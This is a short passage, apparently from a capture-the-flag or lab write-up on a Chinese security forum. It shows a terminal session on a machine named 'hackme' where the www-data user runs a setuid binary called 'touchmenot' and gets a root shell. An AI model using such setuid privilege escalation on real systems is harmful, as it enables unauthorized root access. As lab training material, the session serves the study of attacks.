 www-data@hackme:/home/legacy$ file touchmenot
file touchmenot
touchmenot: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/
.32, BuildID[sha1]=3ff194cb73ad46fb725445a4a8992494e7110a1c, not stripped
www-data@hackme:/home/legacy$ ./touchmenot
./touchmenot
ls
touchmenot
whoami
root
先知社区